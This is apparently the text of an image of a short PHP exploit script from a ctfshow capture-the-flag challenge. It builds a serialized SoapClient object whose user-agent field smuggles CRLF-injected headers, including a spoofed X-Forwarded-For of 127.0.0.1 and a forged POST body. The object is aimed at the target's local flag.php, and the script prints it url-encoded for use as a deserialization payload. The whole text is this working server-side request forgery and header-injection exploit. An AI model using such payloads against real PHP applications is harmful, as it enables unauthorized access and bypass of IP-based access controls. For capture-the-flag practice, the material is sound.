 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2021-04-21 13:49:54
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2021-04-21 15:59:52
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13 //token=ctfshow
14 $ua = "ctfshow\r\nX-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-form-urlencoded\r\n
Content-Length:13\r\n\r\ntoken=ctfshow";
15
16 $client = new SoapClient(null,array('uri'=>'http://127.0.0.1/','location'=>'http://127.0.0.1/flag.php','user_agent'=>$ua));
17
18 //$client->getFlag();
19
20 echo urlencode(serialize($client));
21
22